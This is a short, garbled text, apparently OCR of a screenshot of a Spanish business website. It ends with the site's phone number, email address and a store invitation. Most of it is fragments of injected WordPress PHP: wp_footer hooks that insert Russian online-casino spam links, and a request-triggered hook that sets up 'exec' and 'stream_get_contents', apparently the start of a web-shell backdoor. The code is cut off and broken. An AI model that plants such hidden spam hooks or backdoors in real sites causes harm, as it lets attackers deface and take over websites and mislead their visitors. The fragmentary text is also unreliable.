
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
MÓV